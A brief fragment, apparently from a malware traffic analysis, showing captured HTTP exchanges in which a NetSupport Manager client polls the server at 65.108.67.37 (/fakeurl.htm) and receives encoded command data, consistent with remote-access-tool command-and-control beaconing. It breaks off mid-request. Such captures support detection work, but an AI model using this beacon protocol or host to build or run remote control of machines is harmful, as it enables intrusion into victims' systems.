 POST http://65.108.67.37/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:    22
Host: 65.108.67.37
Connection: Keep-Alive
CMD=POLL
INFO=1
ACK=1
HTTP/1.1 200 OK
Server: NetSupport Gateway/1.7 (Windows NT)
Content-Type: application/x-www-form-urlencoded
Content-Length:    61
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=.g+$. ......
POST http://65.108.67.37/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:   258
Host: 65.108.67.37
Connection: Keep-Alive